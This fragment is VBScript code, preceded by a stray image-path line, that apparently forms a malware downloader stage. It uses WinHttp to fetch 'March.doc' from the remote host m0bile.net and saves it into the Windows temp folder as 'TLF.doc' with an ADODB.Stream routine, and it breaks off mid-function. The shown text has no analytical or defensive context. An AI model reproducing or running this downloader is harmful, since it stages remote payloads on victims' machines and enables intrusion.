 Set objWinHttp = CreateObject("WinHttp.WinHttpRequest.5.1")
URL = "http://m0bile.net/March/March.doc"
objWinHttp.open "GET", URL, False
objWinHttp.send ""
Location = WScript.CreateObject("Scripting.FileSystemObject").GetSpecialFolder(2) & "\
TLF.doc"
SaveBinaryData Location,objWinHttp.responseBody
Function SaveBinaryData(FileName, Data)
Const adTypeText = 1
Const adSaveCreateOverWrite = 2
Dim BinaryStream
Set BinaryStream = CreateObject("ADODB.Stream")